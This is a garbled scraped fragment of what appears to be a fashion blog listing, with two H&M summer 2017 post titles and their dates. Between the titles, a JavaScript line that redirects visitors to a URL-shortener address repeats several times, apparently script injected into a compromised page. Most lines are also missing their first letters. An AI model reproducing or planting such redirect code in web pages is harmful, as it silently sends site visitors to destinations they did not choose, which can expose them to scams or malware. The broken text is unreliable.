
ou Have to See H&M’s Summer 2017
ampaign
June 22, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
rban Summer: 9 Warm Weather Looks
rom H&M
June 3, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";